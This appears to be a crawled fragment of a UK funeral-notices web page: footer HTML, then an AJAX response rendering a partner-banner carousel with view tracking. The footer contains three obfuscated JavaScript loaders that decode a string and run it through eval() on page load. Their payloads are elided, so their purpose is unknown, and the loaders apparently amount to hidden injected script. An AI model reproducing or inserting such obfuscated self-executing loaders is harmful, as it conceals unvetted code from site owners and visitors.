                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"eLZGsmUbB",34,4,52));
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe83c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe83c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"nrBvmJPoV",31,7,59));

    });
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"DvawEtdCP",39,3,29));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/funeral_director_framework_ajax?run=draw_preferred_partner_banners_ajax
body_size: 493
content:
{"html":"                <div class=\"owl-carousel fn_preferred_partner_banner_slide_mpu_0 fn_pp_slide_mpu pp_slide\">                            <a href=\"https:\/\/ashleyedwards.co.uk\/\" rel=\"noopener\" target=\"_blank\" onclick=\"fd_pp_click('5432', 'mpu');\"><img src=\"\/store_local\/funeral_director_preferred\/5432.gif?1704367306\" alt=\"Preferred partner - Ashley Edwards Funeral Directors\" data-fd_id=\"5432\" data-type=\"mpu\"\/width=\"320\"><\/a>                            <a href=\"https:\/\/booking.funeral-notices.co.uk\/\" rel=\"noopener\" target=\"_blank\" onclick=\"fd_pp_click('10872', 'mpu');\"><img src=\"\/store_local\/funeral_director_preferred\/10872.gif?1763743608\" alt=\"Preferred partner - Hull Daily Mail\" data-fd_id=\"10872\" data-type=\"mpu\"\/width=\"320\"><\/a><\/div>\r\n                <script>\r\n                    $('.fn_preferred_partner_banner_slide_mpu_0').owlCarousel({\t\r\n                        loop:true,\r\n                        margin:10,\r\n                        dots:false,\r\n                        nav:false,\r\n                        responsiveClass:true,\r\n                        autoplay:true,\r\n                        autoplayTimeout:20000,\r\n                        autoplayHoverPause:true,\r\n                        responsive:{\r\n                            0:{\r\n                                items:1,\r\n                            }\r\n                        }\t\r\n                    });\r\n    \r\n                    $(function(){\r\n                        $('.fn_preferred_partner_banner_slide_mpu_0').off('changed.owl.carousel');\r\n                        $('.fn_preferred_partner_banner_slide_mpu_0').on('changed.owl.carousel',function(property){\r\n                            var current = property.item.index;\r\n                            \/\/var src = $(property.target).find(\".owl-item\").eq(current).find(\"img\").attr('src');\r\n                            var fd_id = $(property.target).find(\".owl-item\").eq(current).find(\"img\").data('fd_id');\r\n                            var type = $(property.target).find(\".owl-item\").eq(current).find(\"img\").data('type');\r\n    \r\n                            if(fd_id!=\"\" && fd_id!=undefined && jQuery.isEmptyObject(fd_banner_views[\"mpu_0_\"+fd_id])){\r\n                                fd_banner_views[\"mpu_0_\"+fd_id] = {'isset':true};\r\n                                \/\/console.log(fd_banner_views);\r\n                                $.ajax({\r\n                                    type: \"POST\",\r\n                                    url: '\/ajax\/funeral_director_framework_ajax?run=update_preferred_partner_viewed',\r\n                                    data: {fd_id:fd_id, type:type},\r\n                                    success: function(msg){\r\n                                        var results  = JSON.parse(msg);\r\n                                        if(results.login){\r\n                                            window.location.href=results.link;\r\n                                        }\r\n                                    }\r\n                                });\r\n                            }\r\n                        });\r\n                    });\r\n                <\/script>"}